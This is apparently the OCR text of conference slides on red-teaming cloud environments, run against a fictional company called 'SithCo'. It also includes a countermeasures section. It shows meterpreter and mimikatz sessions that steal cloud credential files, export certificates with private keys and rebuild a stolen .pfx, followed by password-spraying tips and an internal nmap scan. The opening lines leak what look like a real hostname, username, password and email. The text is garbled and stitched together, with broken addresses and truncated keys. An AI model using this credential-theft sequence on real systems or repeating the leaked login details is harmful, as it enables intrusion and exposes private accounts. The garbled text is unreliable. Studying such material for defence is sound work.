Hostname:leadsgoal.ip-zone.com Username: leadsgoal

Password: f21b9315 ... samantha.kreative @gmail.com

bpscs2015 VPN: France Post Code: 75001 Ll ...

System Setup Checklist - Docs.com https://docs.com > dan-van-malsen > syst...

Content published by Dan Van Malson about System

Thank you for using Docs.com. You are receiving this email because you have published content using the service.

Docs.com lets users showcase and share their content with the world. This makes public content easily discoverable via search engines and reusable to others.

We want to make sure that your published content is shared with your intended audience. To review and update the settings, we encourage you to take a few moments to sign in to your account <a href="https://docs.com/me">https://docs.com/me</a>. For instructions on how to control the privacy

#### **AUTO LENDER EXPOSES LOAN DATA FOR UP TO 1** MILLION APPLICANTS

Cloud Security Failure: Millions

of Wrestling Fans' Personal

Data Exposed

Amazon S3 Users Exposing Sensitive Data, Study Finds

# S3 data exposure highlights security risks in the cloud

14M Verizon customer records exposed on Amazon

server US defense contractor secures Amazon S3 bucket after leaving sensitive data publicly exposed

Whoops! Sensitive intelligence data potentially disclosed...

Jackie Stokes @find\_evil

Thanks @awscloud! #infosec https://pbs



Twitter | Jul 19th at 7:00 AM (130kB) -

IV. Jackie Jiligit /

IIIUC

#### Securing Amazon S3 Buckets [AWS Account:

Today at 04:50

Hello,

We're writing to remind you that one or more of your Amazon S3 bucket access control lists (ACLs) are currently configured to allow access from any user on the Internet. The list of buckets with this configuration is below.

By default, S3 bucket ACLs allow only the account owner to read contents from the bucket; however, these ACLs can be configured to permit world access. While there are reasons to configure buckets with world read access, including public websites or publicly downloadable content

LILY HAY NEWMAN SECURITY 07.15.17 08:00 AM

# BLAME HUMAN ERROR FOR WWE AND VERIZON'S MASSIVE DATA EXPOSURES

## AWS S3 Misconfiguration Explained – And How To Fix It



"If you are vulnerable, attackers could get full access to your S3 bucket, allowin them to download, upload and overwrite files."

https://blog.detectify.com/2017/07/13/aws-s3-misconfiguration-explained-fix/



# Currency exchange – what do I do with all these hashes?

I never liked buying tokens, but that's all these things take

### Spending our horde



I've got all these hashes and no where to go

No matter how many times you've popped the KRBTGT account, your cloud provider really doesn't care

#### Creds, creds never change

Certificates, certificates!

Popping dev boxes has never been more productive

You do know mimikatz can also export certificates, right?

```
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store
               : 'my'
example.domain.local
       Key Container : example.domain.local
       Provider : Microsoft Software Key Storage Provider
       Type : CNG Key (0xffffffff)
       Exportable key: NO
       Key size : 2048
       Public export : OK - 'local_machine_my_0_example.domain.local.der'
       Private export : OK - 'local_machine_my_0_example.domain.local.pfx'
```

#### What is old is new again

Password Spraying:

Attempting authentication with a single password against all users before moving on to the next password.

Works against Cloud services: email, IM, etc.

**Run Low & Slow** 

Often works against VPN as well.

#### DevOops

DevOps probably has what you are looking for

API keys and shared secrets for the win Source code access for fun and profit How are these deployments done anyways?



https://172,25.94.24/admin/sslinfo.jsp?id=2&type=0&host=00\_02\_1

MIICdgIBADANBgkqhkiG9w0BAQEFAASCAmAwggJcAgEAAoGBANLslcT4m uYe3E4LWmL+8efrCsG69y3N5R2e8UB0PoCRJNpQif/cVcnLQG0f4+IkeV

----BEGIN PRIVATE KEY----

## Where Are API Keys? GitHub!

accessKeyId and secretAccessKey are leaking #9



① Open jingidy opened this issue on May 30, 2013 · 0 comments



jingidy commented on May 30, 2013

While running mocha tests for my project, two global leaks were detected due to the amazon-ses module.

Please see test case here:

https://gist.github.com/jingidy/5682149

https://github.com/jjenkins/node-amazon-ses/issues/9

```
var ApiBuilder = require('claudia-api-builder'),
   api = new ApiBuilder();
module.exports = api;
AWS.config.update({
  "accessKeyId": "AKIA."",
  "secretAccessKey": "2
https://hackernoon.com/how-to-use-environment-variables-
keep-your-secret-keys-safe-secure-8b1a7877d69c
```

#### The circle of access



Access between on-premises and cloud deployments often a two way street

On-premises -> cloud typically involves identifying credentials

Is there a way back?

Are there shared authentication methods?

# Countermeasures and proper protection

Closing my eyes and hoping it goes away isn't going to work, is it?

#### Giving useful advice: The Basics

Properly handle, store, and mange credentials and secrets

You aren't storing those access keys in GIT are you?

Clouds do provide managed secret stores

Make it easy for DevOps to do the right thing

Enforce MFA on all accounts

If it can't have MFA, limit it as much as possible and monitor it

#### Giving useful advice

Review permissions on data sources.

Separate private & public accessible resources.

Regularly review network access rules.

Many of the basics remain the same

Least privilege is key and poorly understood in many cloud implementations

Least access, use the security features provided by the cloud

Cloud admin workstations – treat same as privileged users

Credential management is hard in a connected world – this is an massive opportunity for attackers

### Giving useful advice: Securing Federation

Protect Federation servers at the same level as Domain Controllers.

Use a proxy server to limit communication directly with federation server inside the network.

Audit cloud authentication by logging Federation auth events & send to SIEM.

Enable multifactor authentication for all admin accounts & preferably all cloud accounts.

Control Cloud authentication via Federation rules. Example:

Internal network access provides single sign-on

External access requires username, password, and two-factor authentication

#### Leverage Cloud Provider Security Features

#### Microsoft Azure:

- Azure Security Center
- Use Azure Resource Manager deployments with RBAC
- 2FA for all admin accounts

#### **Amazon AWS:**

- Resource Management
- Cloud Watch Events
- VPC Flow Logs

### Monitoring and alerting

It's not just for your network any more

Defenders need to work with DevOps to make sure that cloud resources and data are considered in defensive designs

Different cloud providers provide different tools for managing security

Defenders must be familiar with the tools from cloud providers used by their client

Log collection and management needs to include cloud assets

You do know what your assets are, right?

Assume breach!

# Hacker Quest

#### When we last saw our intrepid red team

Hired to red team SithCo

Have domain admin on a subsidiary domain

SithCo uses public cloud resources to host web applications



How do we leverage access to get into SithCo corporate?

# SithCo's app hosting



```
meterpreter > getuid
Server username: DEV\devops
meterpreter > pwd
C:\Users\devops\Downloads
meterpreter > dir
Listing: C:\Users\devops\Downloads
                           Type Last modified
                 Size
Mode
                                                            Name
100666/rw-rw-rw- 628272
                           fil
                                 2017-07-26 10:28:20 -0700
                                                           ASP.NET Web Forms Application Using Entity
                           fil
                                                            AWSSDKAndSamples 2.3.48.0.zip
100666/rw-rw-rw- 436849
                                 2017-07-20 20:50:00 -0700
100666/rw-rw-rw- 76222464 fil
                                                            AWSToolsAndSDKForNet sdk-3.3.126.0 ps-3.3.
                                 2017-07-20 20:01:38 -0700
                                                            desktop.ini
100666/rw-rw-rw- 282
                           fil
                                 2017-07-20 18:52:30 -0700
                                                            devtools.exe
100777/rwxrwxrwx 7168
                           fil
                                 2017-07-26 11:17:22 -0700
100666/rw-rw-rw- 90
                           fil
                                                            rootkey.csv
                                 2017-07-23 21:20:13 -0700
100666/rw-rw-rw- 3791
                           fil
                                                            sithlords.publishsettings
                                 2017-07-26 12:23:10 -0700
meterpreter > download sithlords.publishsettings
[*] Downloading: sithlords.publishsettings -> sithlords.publishsettings
[*] Downloaded 3.70 KiB of 3.70 KiB (100.0%): sithlords.publishsettings -> sithlords.publishsettings
             : sithlords.publishsettings -> sithlords.publishsettings
meterpreter > download rootkey.csv
[*] Downloading: rootkey.csv -> rootkey.csv
[*] Downloaded 90.00 B of 90.00 B (100.0%): rootkey.csv -> rootkey.csv
[*] download : rootkey.csv -> rootkey.csv
meterpreter > download rootkey.csv
[*] Downloading: rootkey.csv -> rootkey.csv
[*] Downloaded 90.00 B of 90.00 B (100.0%): rootkey.csv -> rootkey.csv
[*] download : rootkey.csv -> rootkey.csv
```



```
mimikatz(powershell) # crypto::certificates
 * System Store : 'CURRENT USER' (0x00010000)
 * Store
                 : 'My'
 0. azureautomation
        Key Container : {74D0E51B-5E92-4C7D-A307-EE56D915BDC8}
        Provider
                       : Microsoft Software Key Storage Provider
        Provider type : cng (0)
                       : CNG Key (0xffffffff)
        Type
        Exportable key: NO
        Key size
                       : 2048
 1. Windows Azure Tools Encryption Certificate for Extensions
        Key Container : f95cd381e8c12b1127519429a1ef0eb7 bee6c04e-0b6a-4be1-b71e-e67827a8f07c
        Provider
                       : Microsoft Strong Cryptographic Provider
        Provider type : RSA FULL (1)
        Type
                       : AT KEYEXCHANGE (0x00000001)
        Exportable key: YES
        Key size
                       : 2048
2. Windows Azure Tools Encryption Certificate for Extensions
        Key Container : 7525f4dfd4f06b233c9cf8d0d5088b08 bee6c04e-0b6a-4be1-b71e-e67827a8f07c
        Provider
                       : Microsoft Strong Cryptographic Provider
        Provider type : RSA FULL (1)
                       : AT KEYEXCHANGE (0x00000001)
        Type
        Exportable key: YES
        Key size
                       : 2048
```

```
<u>meterpreter</u> > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load kiwi
Loading extension kiwi...
            mimikatz 2.1.1-20170409 (x64/windows)
 .## ^ ##.
            "A La Vie, A L'Amour"
 ## / \ ##
             Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 ## \ / ##
 '## V ##'
             http://blog.gentilkiwi.com/mimikatz
             Ported to Metasploit by OJ Reeves `TheColonial` * * */
  '#####
success.
meterpreter > kiwi cmd privilege::debug crypto::capi crypto::cng
Privilege '20' OK
mimikatz(powershell) # crypto::capi
Local CryptoAPI patched
```

ERROR kull m patch genericProcessOrServiceFromBuild ; kull m patch (0x00000000)

mimikatz(powershell) # crypto::cng

```
meterpreter > kiwi cmd \"crypto::certificates /export\"
 * System Store : 'CURRENT USER' (0x00010000)
 * Store
                 : 'My'
 0. azureautomation
        Key Container : {74D0E51B-5E92-4C7D-A307-EE56D915BDC8}
        Provider
                       : Microsoft Software Key Storage Provider
        Provider type : cng (0)
        Type
                       : CNG Key (0xffffffff)
        Exportable key: NO
        Key size
                       : 2048
Base64 of file : CURRENT USER My 0 azureautomation.der
MIIDDjCCAfagAwIBAgIQM16o2d3NFJ1LoGBtq7EjQTANBgkqhkiG9w0BAQsFADAa
MRgwFgYDVQQDDA9henVyZWF1dG9tYXRpb24wHhcNMTcwNzIxMDMzMTA3WhcNMTgw
NzIxMDM1MTA3WjAaMRqwFqYDVQQDDA9henVyZWF1dG9tYXRpb24wqqEiMA0GCSqG
SIb3DQEBAQUAA4IBDwAwqqEKAoIBAQDSF7Rhok4cz3IlkwCEiFjJi+44DxxUD02l
BA04nL0wcnT0n6QQsX1cd0WH0WEqxjY0CtfnGa6N9GizlpCkRHVl6SKCBxxKEqUe
MoAxH51pg/VbNbbRc8IUQs94iIveT6dLMtbpzim+9TF0z0fP0SxKU8/4NpvSmGzZ
c4/1Q+oeo6thW6Ldpscl7BUCNd0/LHphz4FgkBgTfecm6QRDwZmCHToVvAYg3vK8
fRzDmuGbhVRnTur00UAPfqKe0guesfjIMR7NyJBxpPnXqRBtfm2awqkQZtEd2dYM
pr5/CITI9t1U6kl9Yf/by0F0m32KBtugsW5LVZTLXT9rtX3ZvxgtAgMBAAGjUDB0
MA4GA1UdDwEB/wQEAwIFoDAdBqNVHSUEFjAUBqqrBqEFBQcDAqYIKwYBBQUHAwEw
HQYDVR00BBYEFPoGPu1htgYPNZnz+8GYstoRaB3pMA0GCSqGSIb3DQEBCwUAA4IB
AQActsUhmkQJp3vujD9wzFJf5p0lIJ+rk1zL9wYCqYRe3YFnJV9KwRqE060eWd/t
7Xd8v1j4GnDGwrCCWg7jghM1/W4Dey4Ay7LEY64bzIGsPTrgT9wh0PcrE2DyBe2Y
epI1YSQUL2mTWZ7jPu6p3Gvq+Z8cXvrqTHd61mkaHGwYLpQ2I9sT/qmDJUlqIsf+
twcq4MbtbYCX1DSPlzVb0hylFrssRB3nhQN7m6XnsfBMzCHIfZcJ3t/MHCsC/eVz
4u/aaS59o26GlX2dQ9/ltNOUdABCI+kPlblSswPaOXc4351lbWlAncFEZcCKCtQC
oWsmnDvhC9NWc45V+waVv1tG
 ______
        Public export : OK - 'CURRENT USER My 0 azureautomation.der
Base64 of file : CURRENT USER My 0 azureautomation.pfx
MIIKCAIBAzCCCcQGCSqGSIb3DQEHAaCCCbUEggmxMIIJrTCCBf4GCSqGSIb3DQEH
AaCCBe8EggXrMIIF5zCCBeMGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcN
AQwBAzAOBAj19Ai1z00uXgICB9AEggTYcm3eMwTjto/4FdSjqjxqYGrHPWAy/gk8
bDMlneomZHu+j40R6Bm7h6Vv1yqRI891+M9TVfcvnIpfosqVK9YKTYGdCK72yICf
```

PS C:\Users\marcu> \$cb64 = "MIIKCAIBAZCCCcQGCSqGSIb3DQEHAaCCCbUEggm SIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAZAOBAgqphfGlVRqSAICB9AEggT DW6K6ZQuFpoJkwuBk/1CumwwN7swIldzl/f+Pmbik4aBYk25Lsn3ndv77eeOvL+mLFA 9veZOKaxQFPtM20Arc1TEsVhgfEyCn8A/1km+WXhrIRhQtokm7P418Z/DdbzwFKX6ae [qnjqBygApf4A69OWTfHVToFf2DPmRM/P1qMt3P5SKaBcOwQvcGfVTAMEPTu]7CwZUf uAyJUOgvERpg0WpX9r3FiPSigmWjWuu90gfYYV3ouxX72z6BYYWww10ZUJYhdnsBfew MNOabp19960pwc5vzofkyyzHOCpbjCLCdGhmPGG3J4gH/WUSTtPlXRofO1dq8p5cW1w nJI3I/9KVknBQ2+NwaUzr69rbBk0LMlVKFD1+WYzGuEMnHMl8OxHVrnSRoo84BjYXVA nG9CKERkJVMxLPCLjKeZxRC2zMXg1ahwcGPeEEdjgV4l3iSbM4kfo+kBdTzV17Ťj2TF kDBT1e0xU6VOOjWVXntnBhzAN7KŪes8HxoMgbZ3jŽ2uiXF/ZcGNJm6vaoYa/BDtD1uJ QZWNviO9Htcw1irvcdCFwye1QHDkRIF5f1wh3czavOrgOr/XA5KDuHKbFdpS5PE1I5S /jY4Rz5k3JeV0E0pl0wY2Y6fqTAaJClibraMwLswztjhN2utEBShkqXH5jvLVxAosDH /DKhuZHYU47F6/HNPMDHVHZV2+46HUvbb/xcx4K3agYAWqv5FH1Seo27ceXwHuILQ6Y CZpO4GZau4/OH3fJs21O5FYxkT4yQD24DVgwgGPOh5T26QXpBwETA+g7EDuvY8axPb6 KICVXXoqOlOWPPfWAtpQXKtfBOaNdDIOaSNyUaxSkBAv2UT7Jq7aAjM2PldJe+HBsDr 3j0wtMzo37xxcZwx1kwJmtx1zSDvd+R+UNr63m3VhzGB0TATBgkqhkiG9w0BCRUxBg0 ACOANQBFADkAMgAtADQAQwA3AEQALQBBADMAMAA3ACOARQBFADUANgBEADkAMQA1AEI ZgBOACAAUWBVAGYAdAB3AGEAcgBlACAASWBlAHkAIABTAHQAbWBYAGEAZWBlACAAUAB ggonBgkqhkiG9w0BBwEwHAYKKoZIhvcNAQwBAZAOBAhgsWiEjtRWJAICB9CAggNgFif Lfs15CrdDPAxUpBSRe6C9FLEfX5Y2H0i62i0CkshjjDcfhC/C7wEwKRPiT3sq1L6g 31Ea6mRlumhrnnqbUyjk5gOZKkczfLxlVfnxSC7n3g3vtJ49IiipMmK70+XlOpyhdu5 03X4Loe7/UxTiQFIIfipEPIDe2lwxpfZ0Sq2om7In15GcJNMXlCSMPkq924ldBc8/4j xR5r+xhsLV4Xjy1LHjTaPuK/PqJojtLKUmws1FQxGBUG9zMNgSw4J9UxQdoEyISzShQ b5kfkhE/u66oHNqRESy5F3Z8T31t2EHCXtQuQPOoQzF5QRY7MB75MVmVxxC9RxiMC6o ar/fHkEOw+S3rb/zKx4VgXOtHTe90zITKXyUBBInjf37/92j3lIH9veMKkUFE+P4+6F QsSnJlQtR8Tg8t/XtIJmwuHw1oaaulUG1x5Tv6aToin1eax7Hai9hLQwg2TFjmIwOd3 ZFffVPRONt2ISpEDNZdqmbqjFSohkylV1Uz7kVoogs5xKvmOhPUsA7hKeG8gZ62roMV 5x5V7282Jx6gaCPxC9/av+Uv3cfc6CCzo3wDbDjapJNQUPYqqnjcST0AHNHRVmGSeiR M5Q/urxRUU45ืKJN/MDswHzAHBgUrDgMCGgQUTBQxi0k3zWiAvjqt+CWiU20mhCwEFAM PS C:\Users\marcu> \$file = "c:\temp\pwned.pfx" PS C:\Users\marcu> \$bytes = [Convert]::FromBase64String(\$cb64) PS C:\Users\marcu> [IO.File]::WriteAllBytes(\$file, \$bytes) PS C:\Users\marcu> \_









```
Web.config - Notepad
                                                                               X
File Edit Format View Help
<?xml version="1.0" encoding="utf-8"?>
<!--
  For more information on how to configure your ASP.NET application, please
visit
  http://go.microsoft.com/fwlink/?LinkId=169433
  -->
<configuration>
  <connectionStrings>
    <add name="ApplicationServices" connectionString=""Persist Security</pre>
Info=False;User ID=sa;Password=N0password;Initial
Catalog=School; Server=10.8.0.2" providerName="System.Data.SqlClient" />
    <add name="SchoolEntities"</pre>
connectionString="metadata=res://*/DAL.SchoolModel.csdl|
res://*/DAL.SchoolModel.ssdl
res://*/DAL.SchoolModel.msl;provider=System.Data.SqlClient;provider connection
string="Data Source=.\SQLEXPRESS;AttachDbFilename=|DataDirectory|
\School.mdf;Integrated Security=True;User
Instance=True;MultipleActiveResultSets=True""
providerName="System.Data.EntityClient" />
```

| m | Enable RDP or Reset Pa: $	imes$ |     |   | eset Pa: X   | + ~                                                                          |
|---|---------------------------------|-----|---|--------------|------------------------------------------------------------------------------|
| ÷ | $\Diamond$                      | 1 6 | 3 | blogs.msdn.r | microsoft.com/mast/2014/03/06/enable-rdp-or-reset-password-with-the-vm-agent |
|   |                                 |     |   |              |                                                                              |

Currently the portal only exposes the option to not have the VM agent installed (by unchecking Install VM Agent when creating the VM). To use specific VM agent extensions you need to use Azure PowerShell or the REST APIs.

- First install Azure PowerShell How to install and configure Windows Azure PowerShell
  If you already had it installed, make sure you are on 0.8.5 or later by looking at the Version from the Get-Module azure command
  or look for Windows Azure PowerShell July 2014 or later in the Programs and Features control panel.
- Check if the agent is installed on the VM. This command will return True if the agent is installed: (Get-AzureVM -ServiceName clmar4ws12r2b -Name clmar4ws12r2b).VM.ProvisionGuestAgent True
- 3. To enable RDP and the necessary Windows firewall rule:

Get-AzureVM -ServiceName clmar4ws12r2b -Name clmar4ws12r2b | Set-AzureVMAccessExtension | Update-AzureVM

OperationDescription OperationId OperationStatus

Update-AzureVM 3918b55c-da4b-76ee-b9b1-8b0c249f0fee Succeeded

4. To instead do a password reset of the built-in administrator account:

Get-AzureVM -ServiceName clmar4ws12r2b -Name clmar4ws12r2b | Set-AzureVMAccessExtension -UserName craig - Password \$password | Update-AzureVM

```
Starting Nmap 7.50 ( https://nmap.org ) at 2017-07-27 18:48 Coordinated Universal Time
Nmap scan report for 10.8.0.2
Host is up (0.061s latency).
        STATE SERVICE VERSION
PORT
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.4001.00; SP1
 ms-sql-ntlm-info:
    Target Name: CORP
    NetBIOS Domain Name: CORP
    NetBIOS_Computer_Name: HOLOCRON
    DNS Domain Name: corp.sith.co
    DNS Computer Name: holocron.corp.sith.co
    DNS Tree Name: corp.sith.co
    Product Version: 10.0.14393
  ssl-cert: Subject: commonName=SSL Self Signed Fallback
  Not valid before: 2017-07-26T18:04:45
 Not valid after: 2047-07-26T18:04:45
 ssl-date: 2017-07-26T23:03:18+00:00; -19h45m12s from scanner time.
MAC Address: 00:FF:83:4A:C5:FC (Unknown)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012 (85%)
OS CPE: cpe:/o:microsoft:windows server 2012:r2
